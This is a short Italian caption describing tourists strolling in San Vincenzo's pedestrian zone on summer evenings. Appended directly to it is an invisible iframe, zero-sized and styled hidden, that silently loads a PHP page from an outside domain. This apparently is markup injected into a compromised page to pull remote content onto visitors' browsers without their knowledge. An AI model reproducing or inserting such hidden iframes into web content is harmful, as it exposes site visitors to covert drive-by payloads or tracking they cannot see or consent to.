 La zona pedonale di San Vincenzo piena di turisti a passeggio serale durante l’estate<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>